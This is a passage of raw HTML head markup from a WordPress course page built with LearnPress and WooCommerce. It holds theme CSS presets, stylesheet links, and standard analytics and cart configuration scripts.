linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
:root :where(.wp-block-pullquote){font-size: clamp(0.984em, 0.984rem + ((1vw - 0.2em) * 0.645), 1.5em);line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='parent-style-css' href='https://learning.olawunmiesan.com/wp-content/themes/blocksy/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.1.27' media='all' />
<link rel='stylesheet' id='ct-woocommerce-styles-css' href='https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/woocommerce.min.css?ver=2.1.27' media='all' />
<link rel='stylesheet' id='blocksy-fonts-font-source-google-css' href='https://fonts.googleapis.com/css2?family=Sora:wght@400;500;600;700&#038;display=swap' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.1.27' media='all' />
<link rel='stylesheet' id='ct-comments-styles-css' href='https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/comments.min.css?ver=2.1.27' media='all' />
<link rel='stylesheet' id='ct-brizy-styles-css' href='https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/brizy.min.css?ver=2.1.27' media='all' />
<link rel='stylesheet' id='ct-buddypress-styles-css' href='https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/buddypress.min.css?ver=2.1.27' media='all' />
<link rel='stylesheet' id='ct-flexy-styles-css' href='https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/flexy.min.css?ver=2.1.27' media='all' />
<link rel='stylesheet' id='learn-press-buddypress-css' href='https://learning.olawunmiesan.com/wp-content/plugins/learnpress-buddypress/assets/css/site.css?ver=6.9' media='all' />
<link rel='stylesheet' id='easy-notification-bar-css' href='https://learning.olawunmiesan.com/wp-content/plugins/easy-notification-bar/assets/css/front.css?ver=1.6.1' media='all' />
<style id='easy-notification-bar-inline-css'>
.easy-notification-bar-is-disabled .easy-notification-bar{display:none!important;}.easy-notification-bar{background:#fe0004;}.easy-notification-bar-button :is(a,a:hover,a:visited,a:focus) {background:#ffffff;color:#000000;font-weight:600;border-radius:var(--wpex-rounded-md, 0.375em);}
/*# sourceURL=easy-notification-bar-inline-css */
</style>
<link rel='stylesheet' id='blocksy-companion-header-account-styles-css' href='https://learning.olawunmiesan.com/wp-content/plugins/blocksy-companion/static/bundle/header-account.min.css?ver=2.1.27' media='all' />
<link rel='stylesheet' id='learnpress-css' href='https://learning.olawunmiesan.com/wp-content/plugins/learnpress/assets/css/learnpress.min.css?ver=4.3.2.7' media='all' />
<link rel='stylesheet' id='learnpress-widgets-css' href='https://learning.olawunmiesan.com/wp-content/plugins/learnpress/assets/css/widgets.min.css?ver=4.3.2.7' media='all' />
<script id="woocommerce-google-analytics-integration-gtag-js-after">
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-S9Y0C9NRYE", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":true},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
</script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/learning.olawunmiesan.com","hash_tracking":"false","v4_id":"G-S9Y0C9NRYE"};</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://learning.olawunmiesan.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_c9105c28496308a7b78f859f2f6f28f5","fragment_name":"wc_fragments_c9105c28496308a7b78f859f2f6f28f5","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script src="https://stats.wp.com/s-202605.js" id="woocommerce-analytics-js" defer data-wp-strategy="defer"></script>
<script id="easy-notification-bar-inline-js-after">
(function(){const html = document.querySelector('html');if('undefined' !== typeof localStorage && 'yes' === localStorage.getItem('easy_notification_bar_is_hidden_1769339196') ){html.classList.add('easy-notification-bar-is-disabled');}else{html.classList.add('has-easy-notification-bar');}const script = document.querySelector('#easy-notification-bar-inline-js-after');if(script){script.remove();}}());
//# sourceURL=easy-notification-bar-inline-js-after
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/learnpress/assets/js/dist/loadAJAX.min.js?ver=4.3.2.7" id="lp-load-ajax-js" async data-wp-strategy="async"></script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="utils-js-extra">
var userSettings = {"url":"/","uid":"0","time":"1769915015","secure":"1"};
//# sourceURL=utils-js-extra
</script>
<script src="https://learning.olawunmiesan.com/wp-includes/js/utils.min.js?ver=6.9" id="utils-js"></script>
<script id="lp-global-js-extra">
var lpGlobalSettings = {"siteurl":"https://learning.olawunmiesan.com","ajax":"https://learning.olawunmiesan.com/wp-admin/admin-ajax.php","courses_url":"https://learning.olawunmiesan.com/courses/","post_id":753,"user_id":0,"theme":"blocksy-child","localize":{"button_ok":"OK","button_cancel":"Cancel","button_yes":"Yes","button_no":"No"},"lp_rest_url":"https://learning.olawunmiesan.com/wp-json/","nonce":"e38fcd7de5","option_enable_popup_confirm_finish":"yes","is_course_archive":"","lpArchiveSkeleton":[],"lpArchiveLoadAjax":1,"lpArchiveNoLoadAjaxFirst":0,"lpArchivePaginationType":"","noLoadCoursesJs":0};
//# sourceURL=lp-global-js-extra
</script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/learnpress/assets/js/global.min.js?ver=4.3.2.7" id="lp-global-js"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/learnpress/assets/js/dist/utils.min.js?ver=4.3.2.7" id="lp-utils-js"></script>
<script src="https://learning.olawunmiesan.com/wp-content/plugins/learnpress/assets/js/dist/frontend/curriculum.min.js?ver=4.3.2.7" id="lp-curriculum-js" async data-wp-strategy="async"></script>
<link rel="https://api.w.org/" href="https://learning.olawunmiesan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://learning.olawunmiesan.com/wp-json/wp/v2/lp_course/753" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://learning.olawunmiesan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://learning.olawunmiesan.com/?p=753' />

	<script type="text/javascript">var ajaxurl = 'https://learning.olawunmiesan.com/wp-admin/admin-ajax.php';</script>

	<style>img#wpstats{display:none}</style>
		<noscript><link rel='stylesheet' href='https://learning.olawunmiesan.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://learning.olawunmiesan.com/wp-content/uploads/2022/08/cropped-University-Of-Sex-logo-transparent-600x600-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://learning.olawunmiesan.com/wp-content/uploads/2022/08/cropped-University-Of-Sex-logo-transparent-600x600-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://learning.olawunmiesan.com/wp-content/uploads/2022/08/cropped-University-Of-Sex-logo-transparent-600x600-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://learning.olawunmiesan.com/wp-content/uploads/2022/08/cropped-University-Of-Sex-logo-transparent-600x600-1-270x270.png" />
		<style id="wp-custom-css">
			.onsale, .out-of-stock-badge,
.ct-share-box[data-type="type-2"] span {
	border-radius: 0;
}
		</style>
						<style type="text/css" id="c4wp-checkout-css">
					.woocommerce-checkout .c4wp_captcha_field {
						margin-bottom: 10px;
						margin-top: 15px;
						position: relative;
						display: inline-block;
					}
				</style>
							<style type="text/css" id="c4wp-v3-lp-form-css">
				.login #login, .login #lostpasswordform {
					min-width: 350px !important;
				}
				.wpforms-field-c4wp iframe {
